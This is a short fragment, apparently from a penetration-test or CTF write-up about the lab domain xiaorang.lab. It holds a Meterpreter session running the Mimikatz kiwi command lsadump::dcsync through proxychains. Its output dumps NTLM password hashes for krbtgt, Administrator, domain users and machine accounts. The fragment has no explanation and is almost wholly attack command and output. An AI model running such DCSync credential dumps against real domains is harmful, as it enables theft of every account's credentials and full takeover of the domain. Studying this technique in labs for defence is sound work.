 meterpreter > kiwi_cmd lsadump::dcsync /domain:xiaorang.lab /all /csv
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC01.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
502     krbtgt  fb812eea13a18b7fcdb8e6d67ddc205b        514
1106    Marcus  e07510a4284b3c97c8e7dee970918c5c        512
1107    Charles f6a9881cd5ae709abb4ac9ab87f24617        512
1000    DC01$   8f9d0b691eb0a95db0282a1b16efbedb        532480
500     Administrator   10cf89a850fb1cdbe6bb432b859164c8        512
1104    XIAORANG-OA01$  a302008fd1bcbc1f3787471d569022d6        4096
1108    XIAORANG-WIN7$  74d624686373846d940a30329a00dcb6        4096